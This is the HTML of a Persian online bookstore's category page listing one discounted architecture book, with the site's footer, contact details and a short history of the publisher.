<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://fekrenobook.ir">
					خانه				</a>
			<span class="wd-delimiter"></span>				<a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/" class="wd-last-link">
					نویسندگان و مترجمان				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					جین تنکارد				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="سفارش خرید">
							<option value="popularity"  selected='selected'>مرتب سازی بر اساس محبوبیت</option>
							<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
							<option value="date" >مرتب سازی بر اساس جدیدترین</option>
							<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
							<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination title-line-two wd-stretch-cont-lg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-360 status-publish instock product_cat-301 product_cat-1231 product_cat-1239 product_cat-1240 product_cat-310 product_cat-299 product_cat-296 product_cat-295 product_cat-1210 product_cat-1207 product_cat-1238 product_tag-1120 product_tag-1109 product_tag-1121 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="360">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://fekrenobook.ir/product/%da%a9%d8%aa%d8%a7%d8%a8-%d8%a7%d8%b2-%d8%a2%d8%ba%d8%a7%d8%b2-%d8%aa%d8%a7-%d8%a2%d8%ba%d8%a7%d8%b2-%da%86%da%af%d9%88%d9%86%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1-%d8%b4%d9%88%db%8c%d9%85%d8%9f/" class="product-image-link" tabindex="-1" aria-label="کتاب از آغاز تا آغاز&#8230; چگونه معمار شویم؟! نوشته یاسمین شریف ترجمه دکتر صدیقه میرگذار و همکاران">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-20%</span></div><img width="247" height="296" src="https://fekrenobook.ir/wp-content/uploads/2015/08/000524-350-500-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://fekrenobook.ir/wishlist/" data-key="697fbf8ceb" data-product-id="360" rel="nofollow" data-added-text="جستجو فهرست مورد علاقه ها">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://fekrenobook.ir/product/%da%a9%d8%aa%d8%a7%d8%a8-%d8%a7%d8%b2-%d8%a2%d8%ba%d8%a7%d8%b2-%d8%aa%d8%a7-%d8%a2%d8%ba%d8%a7%d8%b2-%da%86%da%af%d9%88%d9%86%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1-%d8%b4%d9%88%db%8c%d9%85%d8%9f/">کتاب از آغاز تا آغاز&#8230; چگونه معمار شویم؟! نوشته یاسمین شریف ترجمه دکتر صدیقه میرگذار و همکاران</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>۲۵۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: ۲۵۰,۰۰۰&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>۲۰۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: ۲۰۰,۰۰۰&nbsp;تومان.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product-category/%D9%86%D9%88%DB%8C%D8%B3%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D9%88-%D9%85%D8%AA%D8%B1%D8%AC%D9%85%D8%A7%D9%86/%D8%AC%DB%8C%D9%86-%D8%AA%D9%86%DA%A9%D8%A7%D8%B1%D8%AF/?add-to-cart=360" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="360" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کتاب از آغاز تا آغاز... چگونه معمار شویم؟! نوشته یاسمین شریف ترجمه دکتر صدیقه میرگذار و همکاران&rdquo;" rel="nofollow" data-success_message="&quot;کتاب از آغاز تا آغاز... چگونه معمار شویم؟! نوشته یاسمین شریف ترجمه دکتر صدیقه میرگذار و همکاران&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_360" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="" data-id="360" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">برای مقایسه اضافه کنید</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://fekrenobook.ir/product/%da%a9%d8%aa%d8%a7%d8%a8-%d8%a7%d8%b2-%d8%a2%d8%ba%d8%a7%d8%b2-%d8%aa%d8%a7-%d8%a2%d8%ba%d8%a7%d8%b2-%da%86%da%af%d9%88%d9%86%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1-%d8%b4%d9%88%db%8c%d9%85%d8%9f/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="360"
				>مشاهده سریع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-28656-css" href="https://fekrenobook.ir/wp-content/uploads/elementor/css/post-28656.css?ver=1769802396" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="28656" class="elementor elementor-28656" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ad50072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad50072" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac28195" data-id="ac28195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a4b52 elementor-position-right elementor-mobile-position-right elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="61a4b52" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-headset" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M192 208c0-17.67-14.33-32-32-32h-16c-35.35 0-64 28.65-64 64v48c0 35.35 28.65 64 64 64h16c17.67 0 32-14.33 32-32V208zm176 144c35.35 0 64-28.65 64-64v-48c0-35.35-28.65-64-64-64h-16c-17.67 0-32 14.33-32 32v112c0 17.67 14.33 32 32 32h16zM256 0C113.18 0 4.58 118.83 0 256v16c0 8.84 7.16 16 16 16h16c8.84 0 16-7.16 16-16v-16c0-114.69 93.31-208 208-208s208 93.31 208 208h-.12c.08 2.43.12 165.72.12 165.72 0 23.35-18.93 42.28-42.28 42.28H320c0-26.51-21.49-48-48-48h-32c-26.51 0-48 21.49-48 48s21.49 48 48 48h181.72c49.86 0 90.28-40.42 90.28-90.28V256C507.42 118.83 398.82 0 256 0z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							همراه شما هستیم | با ما تماس بگیرید						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-387af3a" data-id="387af3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac9308 elementor-position-right elementor-mobile-position-right elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="1ac9308" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://fekrenobook.ir/support/" class="elementor-icon" tabindex="-1" aria-label="شماره تماس : ۰۲۱۶۶۴۱۶۱۰۰- ساعات كاری فروشگاه: كليه روزهای غيرتعطيل ده صبح تا هفت شب">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://fekrenobook.ir/support/" >
							شماره تماس : ۰۲۱۶۶۴۱۶۱۰۰- ساعات كاری فروشگاه: كليه روزهای غيرتعطيل ده صبح تا هفت شب						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0a03015" data-id="0a03015" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54055bb elementor-position-right elementor-mobile-position-right elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="54055bb" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://ketabfekreno@gmail.com" class="elementor-icon" tabindex="-1" aria-label="آدرس ایمیل : ketabfekreno@gmail.com">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://ketabfekreno@gmail.com" >
							آدرس ایمیل : ketabfekreno@gmail.com						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-78e3122 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78e3122" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8fc7c88" data-id="8fc7c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d04a2 elementor-position-right elementor-mobile-position-right elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="40d04a2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ضمانت ارسال						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdb4fd2" data-id="cdb4fd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5f7586 elementor-position-right elementor-mobile-position-right elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="b5f7586" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-credit-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 432c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V256H0v176zm192-68c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H204c-6.6 0-12-5.4-12-12v-40zm-128 0c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM576 80v48H0V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							خرید از شتاب						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-066b83c" data-id="066b83c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3c6887 elementor-position-right elementor-mobile-position-right elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon-box" data-id="c3c6887" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-opencart" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							روش های ارسال						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">انتشارات فکرنو</h5>			<div class="textwidget"><p>ریشه‌های فعالیت انتشارات ما به اواخر دههٔ چهل خورشیدی و نام پیشین «انتشارات رَز» بازمی‌گردد. پس از انتشار بیش از سیصد عنوان کتاب در حوزه‌های ادبیات، هنر و علوم دانشگاهی و یک وقفهٔ سی‌ساله که طی آن چراغ ارتباط با مخاطبان را در کتابفروشی‌مان در خیابان انقلاب روشن نگاه داشتیم، در دههٔ نود با نگاهی نو، فصل جدیدی از فعالیت خود را آغاز کردیم. امروزه تمرکز ما به‌صورت تخصصی بر نشر آثار کلیدی و مرجع در شش حوزهٔ معماری، شهرسازی، تئاتر، سینما، طراحی لباس و ادبیات داستانی است. ما بر این باوریم که این رشته‌ها، زبان گویای دنیای معاصر هستند و می‌کوشیم با ارائهٔ متون باکیفیت، پلی میان اندیشهٔ آکادمیک و عمل حرفه‌ای برای دانشجویان، متخصصان و علاقه‌مندان بسازیم. کتابفروشی ما در خیابان انقلاب، همچنان قلب تپنده و محل دیدار ما با شماست. از شما دعوت می‌کنیم تا در این مسیر، همراه ما باشید و دنیای اندیشه و هنر را از دریچهٔ آثار ما بکاوید.</p>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">حساب کاربری</h5><div class="menu-%d8%ad%d8%b3%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-container"><ul id="menu-%d8%ad%d8%b3%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c" class="menu"><li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://fekrenobook.ir/%d9%88%d8%b1%d9%88%d8%af-%d9%88-%d8%b9%d8%b6%d9%88%db%8c%d8%aa/">ورود و عضویت</a></li>
<li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://fekrenobook.ir/checkout/">تسویه حساب</a></li>
<li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://fekrenobook.ir/my-account/">حساب کاربری</a></li>
<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://fekrenobook.ir/cart/">سبد خرید</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://fekrenobook.ir/wishlist/">لیست علاقه مندی ها</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">پشتیبانی</h5><div class="menu-%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c-container"><ul id="menu-%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c" class="menu"><li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://fekrenobook.ir/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/">شرایط و مقررات</a></li>
<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href="https://fekrenobook.ir/support/">پشتیبانی</a></li>
<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://fekrenobook.ir/services/">خدمات</a></li>
<li id="menu-item-10862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10862"><a href="https://fekrenobook.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="menu-item-10863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10863"><a href="https://fekrenobook.ir/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ae%d8%b1%db%8c%d8%af-%d8%a7%d8%b2-%d8%b3%d8%a7%db%8c%d8%aa/">راهنمای خرید از سایت</a></li>
<li id="menu-item-10865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10865"><a href="https://fekrenobook.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-21776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21776"><a href="https://fekrenobook.ir/%d8%b5%d9%81%d8%ad%d9%87-%d8%a7%d8%b5%d9%84%db%8c2/">فکرنو</a></li>
<li id="menu-item-28435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28435"><a href="https://fekrenobook.ir/%d8%b1%d9%88%d8%a7%d9%84-%da%86%d8%a7%d9%be-%d8%a7%d8%ab%d8%a7%d8%b1/">روال چاپ اثار</a></li>
<li id="menu-item-28543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28543"><a href="https://fekrenobook.ir/">خانه</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">پیوند ها</h5><div class="menu-%d9%be%db%8c%d9%88%d9%86%d8%af-%d9%87%d8%a7-container"><ul id="menu-%d9%be%db%8c%d9%88%d9%86%d8%af-%d9%87%d8%a7" class="menu"><li id="menu-item-11033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11033"><a href="https://fekrenobook.ir/?page_id=10766">فکر نو</a></li>
<li id="menu-item-11034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11034"><a href="https://fekrenobook.ir/blog/">بلاگ</a></li>
<li id="menu-item-11035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11035"><a href="https://fekrenobook.ir/incredible-offers/">پیشنهاد های شگفت انگیز</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-6" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">همراه با ما در شبکه های اجتماعی</h5>			<div class="textwidget"><div class="footer-social-images">
<div class="footer-social-icon footer-social-instagram"><a href="https://www.instagram.com/fekreno" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://fekrenobook.ir/wp-content/themes/Nikikala/assets/images/instagram.svg" alt="instagram" width="30" height="auto" /><br />
</a></div>
<div class="footer-social-icon footer-social-aparat"><a href="https://www.aparat.com/fekrenobook" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://fekrenobook.ir/wp-content/themes/Nikikala/assets/images/aparat.svg" alt="aparat" width="35" height="auto" /><br />
</a></div>
</div>
</div>
		</div><div id="text-5" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p><img decoding="async" id="hwlahwlahwlargvlxlap" style="cursor: pointer;" src="https://trustseal.enamad.ir/logo.aspx?id=44453&amp;p=aodsaodsaodsfujyvjym" alt="" /></p>
</div>
		</div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 1393-1404 | تمامی حقوق این سایت متعلق به فروشگاه اینترنتی کتاب فکرنو می باشد.																</div>
															<div class="wd-col-end reset-last-child">
												<div
						class=" wd-social-icons wd-style-default wd-size-default social-follow wd-shape-circle text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اجتماعی اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="پیوند اجتماعی یوتیوب">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="#" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

										</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow" role="navigation" aria-label="منوی اصلی"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">بستن</a></div></div><div class="wd-search-form ">

